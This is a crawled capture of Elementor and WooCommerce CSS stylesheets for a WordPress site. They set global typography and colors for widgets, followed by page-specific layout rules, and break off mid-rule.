--e-global-typography-text-font-weight );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-archive-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-add-to-cart .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-woocommerce-product-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-checkout-page .product-name .variation{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side i{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side svg{fill:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var( --e-global-color-text );}.elementor-widget-paypal-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-paypal-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-stripe-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-stripe-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress-tracker .current-progress-percentage{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}

--- FILE ---
content_type: text/css
request_url: https://newsteticusa.com/wp-content/uploads/elementor/css/post-11464.css?ver=1746732736
body_size: 1140
content:
.elementor-11464 .elementor-element.elementor-element-12e85867 > .elementor-container{max-width:750px;min-height:500px;}.elementor-11464 .elementor-element.elementor-element-12e85867:not(.elementor-motion-effects-element-type-background), .elementor-11464 .elementor-element.elementor-element-12e85867 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #00ADBB 0%, #00f2ff 89%);}.elementor-11464 .elementor-element.elementor-element-12e85867 > .elementor-background-overlay{background-image:url("https://newsteticusa.com/wp-content/uploads/2022/10/Post-BG.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11464 .elementor-element.elementor-element-12e85867{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11464 .elementor-element.elementor-element-12e85867 > .elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;transform:translateX(-50%) rotateY(180deg);}.elementor-11464 .elementor-element.elementor-element-609b2ba9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11464 .elementor-element.elementor-element-6f463364{text-align:center;}.elementor-11464 .elementor-element.elementor-element-6f463364 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:45px;font-weight:300;text-transform:capitalize;line-height:1.2em;}.elementor-11464 .elementor-element.elementor-element-ccc5322 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-11464 .elementor-element.elementor-element-ccc5322 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-11464 .elementor-element.elementor-element-ccc5322 .elementor-icon-list-items.elementor-inline-items 